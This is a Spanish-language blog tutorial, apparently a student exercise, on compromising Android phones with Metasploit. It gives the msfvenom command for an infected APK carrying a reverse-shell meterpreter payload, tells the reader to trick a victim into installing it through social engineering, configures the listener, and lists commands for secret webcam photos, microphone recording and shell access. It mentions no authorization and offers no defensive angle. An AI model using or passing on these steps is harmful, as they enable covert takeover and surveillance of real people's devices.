Hackeo de dispositivos android con metasploit

En este ejercicio desarrollaremos un ataque a Android por medio de una aplicación infectada, creada con la ayuda del Framework Metasploit.

Herramientas necesarias:

Máquina virtual Kali Linux 2.0.

Dispositivo Android.

Procedimiento:

1. Iniciar el Framework Metasploit.

1.1 Icono en el escritorio

1.2 Mediante terminal. Escribimos el comando msfconsole y presionamos Enter.

2. Verificamos los exploits disponibles para sistema operativo Android. En el prompt de metasploit (msf >) escribimos el comando search android y presionamos Enter.

Nos muestra una lista de todos los exploits disponibles para atacar un dispositivo con Android.

En particular nos interesa el que tiene por nombre payload/android/meterpreter/reverse_tcp.



3. Enseguida comenzamos el proceso para crear la aplicación infectada, la cual nos dará una shell meterpreter para poder manipular el dispositivo remotamente.

En una terminal independiente, escribimos el comando msfvenom -p android/meterpreter/reverse_tcp LHOST=[IP atacante] LPORT=[número de puerto] R > [nombre de aplicación].apk

Donde:

LHOST: dirección IP del equipo atacante.

LPORT: es un número de puerto por el que se va a hacer la conexión.

[nombre de aplicación].apk: es el nombre de la aplicación infectada. Puedes ponerle el nombre que desees.

Al finalizar el proceso, tendremos la aplicación creada en la ruta definida.

4. Instalación de la aplicación infectada.

Es la parte más importante para tener éxito en el ataque, es necesario que el atacante tenga la suficiente creatividad para aplicar ingeniería social y convencer a la víctima de que instale la aplicación.

Esta parte la dejo a la creatividad del estudiante.

El proceso de instalación de la aplicación infectada será como cualquier otra aplicación.



5. Regresamos a la terminal donde tenemos Metasploit.

Y escribimos los siguientes comandos, uno en cada línea.

use multi/handler

set PAYLOAD android/meterpreter/reverse_tcp

set LHOST [IP atacante]

set LPORT [número de puerto]

6. Ya que hemos configurado las opciones de nuestro payload, podemos ejecutarlo.

Lo hacemos con el comando exploit.

7. Observamos que el exploit comienza a tratar de hacer una conexión con la víctima, en este momento podemos iniciar la aplicación en el dispositivo.

8. Si tenemos éxito y la conexión se completa, tendremos una shell meterpreter, desde la que podemos manipular el dispositivo.

Algunos comandos interesantes que podemos ejecutar en la shell meterpreter para Android son:

shell: Nos da una shell del dispositivo Android.

sysinfo. Da información sobre el sistema.

webcam_list: Lista de cámaras disponibles.

webcam_snap: Toma una fotografía con la cámara trasera.

webcam_snap -i [ID cámara]

record_mic: graba audio del micrófono por x segundos.

record_mic -d [número de segundos]

ifconfig: muestra las interfaces de red del dispositivo.

ps: muestra los procesos que se están ejecutando.

Comentarios

Publicar un comentario